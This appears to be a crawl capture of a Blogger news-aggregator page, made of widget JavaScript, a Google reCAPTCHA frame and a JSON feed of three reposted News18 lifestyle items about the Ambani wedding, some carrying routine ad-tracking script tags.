_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2039107533257446266', 'title': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews', 'url': 'https://www.exprssnews.com/2023/07/9-enchanting-historic-hotels-across.html', 'canonicalUrl': 'https://www.exprssnews.com/2023/07/9-enchanting-historic-hotels-across.html', 'homepageUrl': 'https://www.exprssnews.com/', 'searchUrl': 'https://www.exprssnews.com/search', 'canonicalHomepageUrl': 'https://www.exprssnews.com/', 'blogspotFaviconUrl': 'https://www.exprssnews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-136849457-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - RSS\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2039107533257446266/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/3883789299702149535/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3883789299702149535', 'postImageUrl': 'https://images.news18.com/ibnlive/uploads/2023/07/untitled-design-123-168918531016x9.png', 'pageName': '9 Enchanting Historic Hotels Across The World - News18', 'pageTitle': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews: 9 Enchanting Historic Hotels Across The World - News18', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '9 Enchanting Historic Hotels Across The World - News18', 'description': 'Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxPQlPE2AsFawCUPBTIHeOMdrCmbujLaFdSd_M7OXTNk49iSmtSvStoJLt3fjr752RGZuHjY4YDfQIMsQBtN4DNskauSbWK1PMQ6VE78mfFmf9KVZKmroA-wFf-iKVtgu6z1GQr2blQYqBeJwkZk7fIZrA2zFLBkPp7JM', 'url': 'https://www.exprssnews.com/2023/07/9-enchanting-historic-hotels-across.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3883789299702149535}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-content', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-post-468', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="H8Lp1DcH8nYcGA-49DsEaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769380751104');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.exprssnews.com/feeds/posts/default/-/lifestyle?alt=json-in-script&max-results=3&callback=jQuery11100574196419997995_1769380743217&_=1769380743218
body_size: 2359
content:
// API callback
jQuery11100574196419997995_1769380743217({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266"},"updated":{"$t":"2026-01-25T10:40:39.904-08:00"},"category":[{"term":"business"},{"term":"lifestyle"},{"term":"entertainment"},{"term":"world"},{"term":"sports"},{"term":"india"},{"term":"education"},{"term":"Technology"},{"term":"Videos"}],"title":{"type":"text","$t":"  Latest News: Breaking News \u0026amp; Exclusive Headlines, National News \u0026amp; World News | Exprssnews"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/-\/lifestyle?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/search\/label\/lifestyle"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/-\/lifestyle\/-\/lifestyle?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7029"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-7807784679935835921"},"published":{"$t":"2024-07-14T11:33:00.001-07:00"},"updated":{"$t":"2024-07-21T06:57:37.166-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Radhika Merchant’s Dolce Gabbana x Anamika Khanna Reception Look Is What Couture Dreams Are Made Of"},"content":{"type":"html","$t":"\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162083;dc_trk_aid=591744038;dc_trk_cid=219233042;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399734653;dc_trk_aid=591743045;dc_trk_cid=219093658;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162179;dc_trk_aid=591844524;dc_trk_cid=219235706;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399741259;dc_trk_aid=591747398;dc_trk_cid=219097741;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399736852;dc_trk_aid=591744137;dc_trk_cid=219095071;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400164129;dc_trk_aid=591745646;dc_trk_cid=219096754;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\n\n\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162083;dc_trk_aid=591742988;dc_trk_cid=219642888;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399734653;dc_trk_aid=591844014;dc_trk_cid=219642558;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162179;dc_trk_aid=591743099;dc_trk_cid=219235709;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399741259;dc_trk_aid=591848214;dc_trk_cid=219099910;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399736852;dc_trk_aid=591772399;dc_trk_cid=219644046;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400164129;dc_trk_aid=591777442;dc_trk_cid=219099343;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\n\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.news18.com\/ibnlive\/uploads\/2024\/07\/untitled-design-2024-07-d73c158e4a81edf0aa677e793091e9fc-16x9.png?impolicy=website\u0026amp;width=1200\u0026amp;height=675\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERadhika Merchant looked like a modern-day goddess for the ‘Mangal Utsav’ ceremony\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Latest Lifestyle News: Health, Fashion, Relationship Tips \u0026amp; Stories News18\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.news18.com\/lifestyle\/radhika-merchants-dolce-gabbana-x-anamika-khanna-reception-look-is-what-couture-dreams-are-made-of-8965952.html\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:news18...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/7807784679935835921\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-dolce-gabbana-x.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7807784679935835921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7807784679935835921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-dolce-gabbana-x.html","title":"Radhika Merchant’s Dolce Gabbana x Anamika Khanna Reception Look Is What Couture Dreams Are Made Of"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-7592170325962193473"},"published":{"$t":"2024-07-13T12:33:00.001-07:00"},"updated":{"$t":"2024-07-13T12:33:48.472-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Who Slayed at the Ambani Wedding? Orry's Fun Fashion Verdict Crowns Deepika Padukone"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.news18.com\/ibnlive\/uploads\/2024\/07\/untitled-project-2024-07-8cefe2f54172acbee3d2f376e24f5513-16x9.jpg?impolicy=website\u0026amp;width=1200\u0026amp;height=675\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EAmong the gorgeous outfits from Deepika Padukone, Kim Kardashian, and Janhvi Kapoor at the star-studded Ambani wedding, Orry dares his fans to choose the best-dressed celebrity.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Latest Lifestyle News: Health, Fashion, Relationship Tips \u0026amp; Stories News18\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.news18.com\/lifestyle\/who-slayed-at-the-ambani-wedding-orrys-fun-fashion-verdict-crowns-deepika-padukone-8965296.html\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:news18...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/7592170325962193473\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/who-slayed-at-ambani-wedding-orrys-fun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7592170325962193473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7592170325962193473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/who-slayed-at-ambani-wedding-orrys-fun.html","title":"Who Slayed at the Ambani Wedding? Orry's Fun Fashion Verdict Crowns Deepika Padukone"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-2658424690236314845"},"published":{"$t":"2024-07-12T11:33:00.001-07:00"},"updated":{"$t":"2024-07-12T11:33:55.927-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Radhika Merchant's First Photos As Bride Are Here; Stuns in Custom Abu Jani-Sandeep Khosla"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.news18.com\/ibnlive\/uploads\/2024\/07\/radhika-merchant-bride-photos-2024-07-2a5bfd72410b8a87f76e1472b4e92bde-16x9.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERadhika Merchant's first photos as a bride are here. The bride chose a custom Abu Jani-Sandeep Khosla trailing ghagra.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Latest Lifestyle News: Health, Fashion, Relationship Tips \u0026amp; Stories News18\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.news18.com\/photogallery\/lifestyle\/radhika-merchants-first-photos-as-bride-are-here-stuns-in-custom-abu-jani-sandeep-khosla-8963930.html\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:news18...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/2658424690236314845\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-first-photos-as-bride.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/2658424690236314845"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/2658424690236314845"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-first-photos-as-bride.html","title":"Radhika Merchant's First Photos As Bride Are Here; Stuns in Custom Abu Jani-Sandeep Khosla"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});